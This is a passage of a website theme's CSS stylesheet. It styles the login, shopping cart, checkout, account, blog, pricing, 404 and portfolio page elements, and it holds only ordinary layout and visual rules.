  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 128px;
  margin: 0 0 10px;
  width: 100%;
}

.comments-form .row i {
  color: #999;
  font-size: 12px;
}

.comments-form .row .btn {
  margin: 34px 0 0 0;
}

/******************************************************************************
  Login Page
*******************************************************************************/
#main.login-register {
  overflow: hidden;
  padding-bottom: 40px;
}

.form-box.forgot-form {
  margin-bottom: 0;
}

.info-box {
  margin-bottom: 40px;
  padding: 27px 0 0;
}

.info-box .title,
.form-box .title {
  font-weight: normal;
  margin: 0 0 17px;
}

.info-box .descriptions,
.form-box .descriptions {
  margin: 0 0 26px;
}

.form-box {
  background: #f2f2f2;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 40px 0;
  padding: 27px 30px 25px;
}

.form-box .checkbox {
  font-size: 12px;
  margin: 0px 0 28px;
}

.form-box .checkbox .new-checkbox {
  margin-top: 0;
}

.form-box .buttons-box {
  font-size: 11px;
  line-height: 1.5;
}

.form-box .buttons-box .btn {
  margin: 3px 8px 5px 0;
}

.form-box .buttons-box .required {
  font-size: 11px;
  margin: 3px 8px 5px 0;
}

.buttons-box .required {
  font-size: 11px;
}

.form-box .buttons-box .forgot {
  display: inline-block;
  margin: 3px 8px 5px 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.form-box .buttons-box .forgot:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.form-box .form-group {
  position: relative;
}

.form-box .help-block {
  bottom: -20px;
  margin: 0;
  position: absolute;
}

/******************************************************************************
  Login Page 2
*******************************************************************************/
.page-login-promo .page-box {
  display: table;
  height: 100% !important;
  width: 100%;
}

.page-login-promo .header {
  min-height: 1px;
  position: absolute;
  width: 100%;
}

.page-login-promo #main {
  display: table-cell;
  padding: 134px 0 30px;
  vertical-align: middle;
}

.page-login-promo .form-box {
  margin: 0;
}

.page-login-promo .form-box .title small {
  color: #c1c1c2;
  font-size: 24px;
}

.page-login-promo .form-box .title a {
  color: #c1c1c2;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.page-login-promo .form-box .title a:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.page-login-promo .form-box form {
  margin: 0;
}

.page-login-promo .rotation {
  position: relative;
}

.page-login-promo .front-end,
.page-login-promo .back-end {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.page-login-promo .form-content {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.page-login-promo .back-end {
  left: 0;
  position: absolute;
  top: 0;
}

/******************************************************************************
  Shopping Cart
*******************************************************************************/
.shopping-cart-table.table {
  border-bottom-width: 0;
  margin: 0;
}

.shopping-cart-table.table thead th {
  padding: 16px 30px 12px;
  text-align: left;
  vertical-align: top;
}

.shopping-cart-table.table tbody td {
  font-size: 12px;
  line-height: 20px;
  padding: 30px;
}

.shopping-cart-table.table .td-images {
  width: 131px;
}

.shopping-cart-table.table .product-image {
  background: #f2f2f2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  width: 70px;
}

.shopping-cart-table.table .td-name {
  text-align: left;
}

.shopping-cart-table.table .td-name .product-name {
  font-size: 12px;
  font-weight: normal;
  line-height: 20px;
}

.shopping-cart-table.table .td-edit {
  padding-left: 20px;
  padding-right: 20px;
  width: 92px;
}

.shopping-cart-table.table .td-price {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 112px;
}

.shopping-cart-table.table .td-qty {
  min-width: 48px;
  padding-left: 25px;
  padding-right: 25px;
  text-align: center;
  width: 100px;
}

.shopping-cart-table.table td.td-qty {
  padding-top: 19px;
}

.shopping-cart-table.table .td-qty input {
  margin: 0;
  min-width: 40px;
  text-align: center;
}

.shopping-cart-table.table .td-total {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 102px;
}

.shopping-cart-table.table .td-remove {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
  width: 60px;
}

.shopping-cart-table-button.table {
  border-bottom-width: 1px;
  border-right-width: 0;
  margin: 0 0 40px;
}

.shopping-cart-table-button.table tbody td {
  border-left-width: 0;
  border-top-width: 0;
  height: 49px;
  padding: 0;
  text-align: left;
  vertical-align: middle;
}

.shopping-cart-table-button.table a {
  line-height: 22px;
}

.shopping-cart-table-button.table a i {
  font-size: 17px;
  line-height: 20px;
  vertical-align: top;
}

.shopping-cart-table-button.table .update {
  float: right;
}

.shopping-cart-table-button.table .update i {
  font-size: 12px;
}

#car-bottom {
  margin-bottom: 40px;
}

#car-bottom .car-bottom-box {
  font-size: 12px;
  line-height: 18px;
  margin: 0 auto 40px;
  max-width: 350px;
  padding: 27px 30px 30px;
}

#car-bottom .car-bottom-box h5 {
  margin: 0 0 17px;
}

#car-bottom .car-bottom-box p {
  line-height: 18px;
  margin: 0 0 18px;
}

#car-bottom .car-bottom-box label {
  line-height: 20px;
}

#car-bottom .car-bottom-box .btn {
  margin: 8px 0 0;
}

#car-bottom .total {
  padding-bottom: 26px;
  text-align: right;
}

#car-bottom .total table {
  margin: 0 0 32px auto;
}

#car-bottom .total table td {
  font-size: 13px;
  height: 35px;
  line-height: 24px;
  padding: 0 0 0 5px;
  vertical-align: top;
}

#car-bottom .total table .price {
  font-size: 18px;
}

#car-bottom .total table .tr-total td {
  font-size: 18px;
  line-height: 30px;
}

#car-bottom .total table .tr-total td:first-child {
  padding-right: 12px;
}

#car-bottom .total table .tr-total .price {
  font-size: 30px;
}

#car-bottom .total .checkout {
  font-weight: bold;
  margin: 0 0 19px;
  text-transform: uppercase;
}

/******************************************************************************
  Checkout
*******************************************************************************/
#checkoutsteps {
  list-style: none;
  margin: 0;
  padding: 0;
}

#checkoutsteps>li {
  margin: 0 0 11px;
}

#checkoutsteps .step-title {
  background: #f2f2f2;
  border: 1px solid #e1e1e1;
  color: #1e1e1e;
  display: block;
  height: 50px;
  padding: 0 18px;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#checkoutsteps .step-title.collapsed {
  border-color: #f2f2f2;
  color: #7f7f7f;
}

#checkoutsteps a.step-title:hover {
  opacity: 0.85;
  filter: alpha(opacity=85);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#checkoutsteps .step-title .number {
  color: #7f7f7f;
  float: right;
  font-size: 16px;
  line-height: 49px;
}

#checkoutsteps .step-title h6 {
  font-size: 16px;
  font-weight: normal;
  line-height: 49px;
  margin: 0;
}

#checkoutsteps .step-content {
  border: 1px solid #e1e1e1;
  border-top: 0 none;
  font-size: 12px;
  line-height: 20px;
  padding: 22px 18px 19px;
}

#checkoutsteps .step-content label {
  font-size: 12px;
  line-height: 22px;
}

#checkoutsteps .step-content .radio,
#checkoutsteps .step-content .checkbox {
  line-height: 18px;
}

#checkoutsteps .step-content .radio .new-radio,
#checkoutsteps .step-content .checkbox .new-checkbox {
  margin-top: 0;
}

#checkoutsteps .step-content .title {
  border-bottom: 1px solid #e1e1e1;
  font-size: 16px;
  font-weight: normal;
  line-height: 24px;
  margin: 0 0 17px;
  padding: 0 0 10px;
  position: relative;
}

#checkoutsteps .step-content .title:before {
  background: #1e1e1e;
  bottom: 0px;
  content: "";
  display: block;
  height: 1px;
  left: 0;
  margin: 0 0 -1px;
  position: absolute;
  width: 40px;
}

#checkoutsteps .step-content .register-radio {
  margin: 0 0 22px 39px;
}

#checkoutsteps .step-content ul {
  list-style-type: disc;
}

#checkoutsteps .step-content .col-1 .buttons-box {
  margin: 25px 0 0 0;
}

#checkoutsteps .step-content input.last {
  margin-bottom: 14px;
}

#checkoutsteps .step-content .buttons-box {
  font-size: 11px;
  line-height: 1.5;
  margin-top: 6px;
  overflow: hidden;
  padding-top: 10px;
  text-align: right;
}

#checkoutsteps .step-content .buttons-box .btn {
  float: left;
  margin: -10px 10px 0 0;
}

#checkoutsteps .step-content .buttons-box .required {
  display: inline-block;
  font-size: 11px;
  margin-left: 12px;
}

.sidebar.checkout-progress {}

.sidebar.checkout-progress header {
  margin: 0 0 13px;
}

.sidebar.checkout-progress .progress-list {
  margin: 0;
}

.sidebar.checkout-progress .progress-list li {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 20px;
  margin: 0;
  padding: 12px 0 7px;
}

.sidebar.checkout-progress .progress-list li+li {
  border-top-width: 1px;
}

.sidebar.checkout-progress .progress-list li a {
  color: #7f7f7f;
  float: right;
}

.sidebar.checkout-progress .progress-list li.active {
  color: #1e1e1e;
  font-weight: bold;
}

.sidebar.checkout-progress .progress-list li.active a {
  display: none;
}

/******************************************************************************
  My Account
*******************************************************************************/
.my-account.margin-top {
  margin-top: -16px;
}

.my-account .subtitle {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 10px;
}

.my-account .info-box {
  margin-bottom: 40px;
}

.my-account .buttons-box .required {
  float: right;
  margin: 12px 0 0 10px;
}

.my-account .pagination-text {
  color: #999;
  font-size: 12px;
}

.my-account .btn.margin-top {
  margin-top: 10px;
}

/******************************************************************************
  Compare Product
*******************************************************************************/
#compare-table {
  border: 0 none;
  margin: 0;
}

#compare-table tr th:last-child,
#compare-table tr td:last-child {
  border-right-width: 1px;
}

#compare-table .remove td {
  border-width: 0;
  height: 26px;
  padding: 0;
}

#compare-table .remove td:last-child {
  border-right-width: 0;
}

#compare-table .remove-bottom td {
  border-top-width: 1px;
  vertical-align: bottom;
}

#compare-table th,
#compare-table td {
  vertical-align: top;
}

#compare-table th {
  background: #f7f7f7;
}

#compare-table td {
  font-size: 12px;
  line-height: 20px;
  padding-top: 24px;
  padding-bottom: 24px;
}

#compare-table .first {
  font-size: 13px;
  min-width: inherit;
  padding: 19px 24px;
  text-align: left;
  width: 190px;
}

#compare-table .product-name {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#compare-table .product-name:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

#compare-table .product-image {
  background: #f2f2f2;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  margin: 0 auto;
  overflow: hidden;
  width: 100px;
}

#compare-table .price-old {
  font-size: 11px;
  margin: 0 0 3px;
  text-decoration: line-through;
}

#compare-table .price-old:after {
  display: none;
}

#compare-table .price {
  font-size: 16px;
}

#compare-table .rating-box {
  margin: 0 auto;
}

#compare-table .description td {
  text-align: left;
}

/******************************************************************************
  About Us
*******************************************************************************/
.employee {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  float: none;
  margin: 0 0 40px;
  min-width: 260px;
  overflow: hidden;
  position: relative;
  text-align: left;
  vertical-align: top;
}

.carousel .employee {
  margin-top: 40px;
}

.employee .image {
  background: #f2f2f2;
  display: block;
  line-height: 0;
  margin: 0;
}

.employee .image>img {
  width: 100%;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
}

.employee .description {
  background: #f2f2f2;
  border-top-width: 1px;
  color: #505050;
  display: table;
  font-size: 13px;
  height: 72px;
  line-height: 18px;
  text-align: center;
  width: 100%;
}

.employee .description .vertical {
  display: table-cell;
  height: 72px;
  padding-left: 5px;
  padding-right: 5px;
  vertical-align: middle;
}

.employee .name {
  color: #1e1e1e;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  margin: 0 0 4px;
}

.employee .role {
  font-size: 11px;
}

.employee .employee-hover {
  background: #1e1e1e;
  background: rgba(30, 30, 30, .9);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  bottom: 0;
  color: #7f7f7f;
  display: none;
  font-size: 12px;
  line-height: 20px;
  left: 15px;
  padding: 16px 20px 90px;
  position: absolute;
  right: 15px;
  top: 0;
}

.employee .employee-hover .name {
  color: #fff;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px;
}

.employee .employee-hover .role {
  line-height: 1;
  margin: 0 0 24px;
}

.employee .employee-hover .contact {
  color: #fff;
}

.employee .employee-hover .image {
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  height: 60px;
  float: right;
  line-height: 0;
  margin: 4px 0 0 5px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 60px;
  z-index: 1;
}

.employee .employee-hover .social {
  bottom: 20px;
  left: 20px;
  position: absolute;
  text-align: center;
}

.rotation .employee-hover {
  display: block;
  height: inherit;
  transform: rotateY(-180deg);
  -webkit-transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateY(-180deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  -o-transition: all .6s ease-in-out;
  -ms-transition: all .6s ease-in-out;
  -moz-transition: all .6s ease-in-out;
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  z-index: 13;
}

.rotation.hover .employee-hover {
  -moz-transform: rotateX(0deg) rotateY(0deg);
  -moz-transition-delay: .2s;
  -ms-transition-delay: .2s;
  -o-transition-delay: .2s;
  transform: rotateY(0deg);
  transition-delay: .2s;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -webkit-transition-delay: .2s;
  z-index: 46;
}

.employee.employee-single {
  margin: 0;
  max-width: inherit;
  width: auto;
}

.employee-single .images-box .carousel-box {
  overflow: hidden;
}

.employee-single .images-box .image {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin: 0 0 20px;
  text-align: center;
}

.employee-single .images-box img {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.employee-single .images-box .pagination {
  margin-top: 0;
}

.employee-single .images-box .carousel-box.load {
  max-height: 390px;
  overflow: hidden;
}

.employee-single .employee-description .name {
  font-size: 22px;
  line-height: 1.3;
  margin: 0 0 5px;
}

.employee-single .employee-description .role {
  font-size: 14px;
  margin: 0 0 22px;
}

.employee-single .employee-description .social {
  margin: 22px 0 0;
}

.employee .employee-hover .social .item {
  background: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  float: left;
  margin: 0 10px 0 0;
}

.employee .employee-hover .social .item .sbtnf {
  float: none;
  margin: 0;
  overflow: inherit;
}

.employee-single-rotation .content-box {
  padding-left: 15px;
  padding-right: 15px;
}

/******************************************************************************
  Contact Us
*******************************************************************************/
.contact-info {
  margin-top: 30px;
}

.contact-info .title {
  font-size: 20px;
  font-weight: normal;
  line-height: 1.3;
  margin: 0 0 22px;
}

.contact-info address {
  margin-top: 5px;
  margin-bottom: 35px;
}

.contact-info hr {
  margin: 0 0 36px;
}

.contact-form .buttons-box {
  margin: 8px 0 0;
}

.map-box {
  position: relative;
}

.map-box .contact-info {
  background: #fff;
  margin: 0;
  padding: 5px 10px;
  position: absolute;
  top: 150px;
  z-index: 1;
}

.map-box .contact-info address {
  margin-bottom: 15px;
}

/******************************************************************************
  Blog
*******************************************************************************/
.post {
  margin-bottom: 40px;
  padding: 0;
}

.blog .post {
  margin-top: -3px;
}

.post+.post {
  border-top-width: 1px;
  padding-top: 37px;
}

.post .entry-title {
  font-size: 26px;
  font-weight: normal;
  margin: 0 0 17px;
}

.post .entry-title a {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-title a:hover {
  text-decoration: none;
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-content {
  margin: 0 0 25px;
}

.post .entry-content p:last-child {
  margin-bottom: 0;
}

.post .entry-meta {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 1.3;
}

.post .entry-meta .separator {
  margin: 0 10px;
}

.post .entry-meta .comments-link {
  background: url("../img/comment-link.png") 0 50% no-repeat;
  padding: 0 0 0 18px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-meta .comments-link:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post .entry-meta .comments-link a {
  color: #7f7f7f;
  text-decoration: none;
}

.blog-post .post {
  margin-bottom: 76px;
}

.blog-post .commentlist {
  margin: 0 0 54px;
  padding: 0;
}

.blog-post .commentlist li {
  padding: 22px 0;
}

.blog-post .commentlist li:first-child {
  padding-top: 10px;
}

.commentlist li .avatar {
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  float: left;
  height: 84px;
  margin: 0 25px 0 0;
  width: 84px;
}

.blog-post .commentlist li .meta {
  margin: 0 0 10px;
}

.blog-post .commentlist li .description {
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  overflow: hidden;
}

.blog-post .comments-form {
  margin: 6px 0 0;
}

.blog-post .comments-form .comment-box {
  margin: 0;
  text-align: right;
}

.blog-post .comments-form .comment-box textarea {
  margin: 0 0 15px;
}

.blog-post .comments-form .comment-box i {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 12px;
  vertical-align: top;
}

.blog-post .comments-form .button-set {
  margin: 19px 0 0;
}

.blog-post .comments-form .button-set .required {
  font-size: 11px;
  line-height: 40px;
}

.blog-post .comments-form .button-set .required b {
  font-size: 14px;
}

.carousel .post {
  border: 0 none;
  float: left;
  line-height: 22px;
  margin: 0 15px;
  padding: 0;
}

/******************************************************************************
  Search Result
*******************************************************************************/
.search-result .search-form {
  margin-bottom: 40px;
  position: relative;
}

.search-result .search-form .search-string {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #1e1e1e;
  font-size: 24px;
  height: 60px;
  line-height: 30px;
  margin: 0;
  padding: 14px 50px 14px 18px;
}

.search-result .search-form .search-string:focus {
  border-color: #ccc;
}

.search-result .search-form .search-submit {
  background: none;
  border-left: 1px solid #e1e1e1;
  height: 30px;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 15px;
  text-align: center;
  width: 46px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.search-result .search-form .search-submit svg {
  margin-top: 2px;
}

.search-result .search-form .search-submit:hover {
  opacity: .5;
  filter: alpha(opacity=50);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.search-result .filter-buttons,
.search-result .text-results {
  margin-bottom: 30px;
}

.search-result .text-results {
  color: #999;
  font-size: 12px;
  padding-top: 9px;
  padding-bottom: 10px;
  text-align: right;
}

.search-result .item {
  background: none;
  border: 0 none;
  border-top: 1px solid #e1e1e1;
  margin-top: 0 -15px 40px;
  padding: 37px 0 0;
}

.search-result .pagination {
  margin-top: 0;
}

/******************************************************************************
  Posts Variants
*******************************************************************************/
.post.carousel {
  line-height: 22px;
}

.post.carousel .images-box {
  overflow: hidden;
}

.post.carousel .images-box img,
.post.carousel .images-box iframe {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.post.carousel .carousel-box.load {
  max-height: 300px;
}

.post.carousel .carousel-box {
  margin-bottom: 42px;
  position: relative;
}

.post.carousel .carousel-box.no-pagination {
  margin-bottom: 8px;
}

.post.carousel .carousel-box .next,
.post.carousel .carousel-box .prev {
  left: 0;
  margin: -20px 5px 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 50%;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.post.carousel .carousel-box:hover .next,
.post.carousel .carousel-box:hover .prev {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition:
    opacity .2s linear,
    background-color .2s linear;
  transition:
    opacity .2s linear,
    background-color .2s linear;
}

.post.carousel .carousel-box:hover .next:hover,
.post.carousel .carousel-box:hover .prev:hover {
  -webkit-transition: background-color .2s linear;
  transition: background-color .2s linear;
}

.post.carousel .carousel-box .next {
  left: auto;
  right: 0;
}

.post.carousel .carousel-box .pagination {
  left: 0;
  position: absolute;
  right: 0;
}

/******************************************************************************
  Sitemap
*******************************************************************************/
.sitemap,
.sitemap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.sitemap ul {
  margin: 0 0 0 15px;
}

.sitemap li {
  background: url("../img/point.png") right 13px repeat-x #fff;
}

.sitemap a {
  background: #fff;
  color: #1e1e1e;
  font-size: 12px;
  line-height: 1;
  padding: 0 5px 0 12px;
  position: relative;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sitemap a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.sitemap a:before {
  content: "\f105";
  display: block;
  font-family: FontAwesome;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  line-height: 12px;
  left: 0;
  position: absolute;
  top: 2px;
}

/******************************************************************************
  Pricing
*******************************************************************************/
.pricing {
  background-color: #fff;
  margin: 0 auto 40px;
  max-width: 270px;
  position: relative;
  text-align: left;
}

.pricing * {
  position: relative;
}

.pricing:before {
  background: #f7f7f7;
  background: rgba(30, 30, 30, .06);
  bottom: 0;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.pricing .title {
  line-height: 32px;
  padding: 17px 20px 21px;
}

.pricing .title a {
  color: #1e1e1e;
  font-size: 24px;
  font-weight: bold;
  line-height: 32px;
  text-decoration: none;
}

.pricing .price-box {
  font-size: 12px;
  line-height: 1;
  overflow: hidden;
  padding: 0 20px 20px;
}

.pricing .price-box .icon {
  background: #fff;
  color: #505050;
  height: 60px;
  text-align: center;
  width: 60px;
  z-index: 1;
}

.pricing .price-box .icon i,
.pricing .price-box .icon .livicon {
  background: none;
  font-size: 30px;
  height: auto;
  line-height: 52px;
  margin: 0;
  width: auto;
}

.pricing .price-box .icon .livicon {
  height: 60px !important;
}

.pricing .price-box .icon .livicon svg {
  top: 0 !important;
  vertical-align: middle;
}

.pricing .price-box .price {
  font-size: 36px;
  font-weight: bold;
  margin: 13px 0 0;
}

.pricing .price-box .price span {
  font-size: 12px;
}

.pricing .options {
  list-style: none;
  margin: 0;
  padding: 0;
}

.pricing .options li {
  border-top: 1px solid rgba(30, 30, 30, .1);
  color: #999;
  color: rgba(30, 30, 30, .4);
  line-height: 22px;
  padding: 13px 10px 13px 45px;
  position: relative;
}

.pricing .options li span {
  color: #1e1e1e;
  display: none;
  left: 25px;
  line-height: 1;
  position: absolute;
  top: 16px;
}

.pricing .options li.active {
  color: #1e1e1e;
}

.pricing .options li.active span {
  display: block;
}

.pricing .bottom-box {
  border-top: 1px solid rgba(30, 30, 30, .1);
  background: rgba(30, 30, 30, .05);
  overflow: hidden;
  padding: 19px 19px 20px;
}

.pricing .bottom-box .more {
  color: #7f7f7f;
  color: rgba(30, 30, 30, .7);
  display: block;
  float: left;
  font-size: 12px;
  line-height: 1;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.pricing .bottom-box .more:hover {
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

.pricing .bottom-box .more span {
  font-size: 17px;
  line-height: 12px;
  margin: 0 0 0 3px;
  vertical-align: top;
}

.pricing .bottom-box .rating-box {
  float: right;
}

.pricing .bottom-box .btn {
  font-weight: bold;
  margin: 19px 0 0;
  width: 100%;
}

.pricing.prising-info:before {
  background: rgba(1, 165, 219, .06);
}

.pricing.prising-info .title a {
  color: #01a5db;
}

.pricing.prising-info .price-box .icon {
  color: #35beeb;
  border-color: #35beeb;
}

.pricing.prising-info .options li,
.pricing.prising-info .bottom-box {
  border-color: rgba(1, 165, 219, .1);
  color: rgba(1, 165, 219, .4);
}

.pricing.prising-info .bottom-box {
  border-top: 1px solid rgba(1, 165, 219, .1);
  background: rgba(1, 165, 219, .05);
}

.pricing.prising-info .options li span,
.pricing.prising-info .bottom-box .more,
.pricing.prising-info .options li.active {
  color: #01a5db;
}

.pricing.pricing-success:before {
  background: rgba(132, 162, 0, .06);
}

.pricing.pricing-success .title a {
  color: #84a200;
}

.pricing.pricing-success .price-box .icon {
  border-color: #9ab71a;
  color: #9ab71a;
}

.pricing.pricing-success .options li,
.pricing.pricing-success .bottom-box {
  border-color: rgba(132, 162, 0, .1);
  color: rgba(132, 162, 0, .4);
}

.pricing.pricing-success .bottom-box {
  border-top: 1px solid rgba(132, 162, 0, .1);
  background: rgba(132, 162, 0, .05);
}

.pricing.pricing-success .bottom-box .more,
.pricing.pricing-success .options li span,
.pricing.pricing-success .options li.active {
  color: #84a200;
}

.pricing.pricing-error:before {
  background: rgba(212, 7, 70, .06);
}

.pricing.pricing-error .title a {
  color: #d40746;
}

.pricing.pricing-error .price-box .icon {
  border-color: #de2a61;
  color: #de2a61;
}

.pricing.pricing-error .options li,
.pricing.pricing-error .bottom-box {
  border-color: rgba(212, 7, 70, .1);
  color: rgba(212, 7, 70, .4);
}

.pricing.pricing-error .bottom-box {
  border-top: 1px solid rgba(212, 7, 70, .1);
  background: rgba(212, 7, 70, .05);
}

.pricing.pricing-error .options li span,
.pricing.pricing-error .bottom-box .more,
.pricing.pricing-error .options li.active {
  color: #d40746;
}

/******************************************************************************
  404
*******************************************************************************/
.box-404 {
  -webkit-border-radius: 177px;
  -moz-border-radius: 177px;
  border-radius: 177px;
  font-weight: normal;
  height: 354px;
  margin: 0 auto;
  padding: 92px 0 0;
  text-align: center;
  width: 354px;
}

.box-404 h1 {
  font-size: 150px;
  font-weight: normal;
  line-height: 0.9;
  margin: 0;
}

.box-404 h2 {
  color: #7f7f7f;
  font-size: 18px;
  font-weight: normal;
  line-height: 1;
  margin: 0;
}

/******************************************************************************
  FAQ
*******************************************************************************/
.filter-elements-wrapper {
  margin: 0 auto;
}

.filter-buttons {
  display: block;
  margin-bottom: 30px;
}

.filter-buttons .dropdown-toggle {
  background: transparent;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #1e1e1e;
  display: block;
  float: left;
  font-weight: bold;
  height: 38px;
  line-height: 38px;
  margin-right: 20px;
  padding: 0 10px 0 20px;
  -webkit-transition: opacity .2s ease-out;
  transition: opacity .2s ease-out;
}

.filter-buttons .dropdown-toggle .caret {
  margin: -2px 0 0 5px;
}

.filter-buttons .dropdown-toggle:hover {
  background: transparent;
  text-decoration: none;
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s ease-out;
  transition: opacity .2s ease-out;
}

.filter-buttons.open .dropdown-toggle {
  background: transparent;
}

.filter-buttons .dropdown-menu {
  border: 1px solid #e1e1e1;
}

.filter-buttons .dropdown-menu .active {
  background-color: #f5f5f5;
}

.filter-buttons.white .dropdown-toggle,
.filter-buttons.white .dropdown-toggle .caret {
  color: #fff;
}

/******************************************************************************
  Portfolio
*******************************************************************************/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

.year-regulator {
  padding-top: 13px;
}

.year-regulator .label {
  color: inherit;
  display: table-cell;
  font-size: 12px;
  line-height: 14px;
  padding: 0 20px 0 0;
  text-align: left;
  vertical-align: middle;
}

.year-regulator .layout-slider {
  display: table-cell;
  width: 100%;
}

.year-regulator .layout-slider input[type="slider"] {
  visibility: hidden;
}

.portfolio .filter-elements {
  overflow: visible !important;
}

.portfolio .work {
  margin-bottom: 40px;
}

.work,
.work:visited {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #fff;
  display: block;
  position: relative;
  text-align: center;
  text-shadow: 0 1px #000;
}

.work:hover {
  display: block;
  text-decoration: none;
}

.carousel .work {
  margin: 2px 1px;
}

.work img {
  background-color: #555;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  box-shadow: 0 1px 2px rgba(0, 0, 0, .4);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
  width: 100%;
}

.work .shadow {
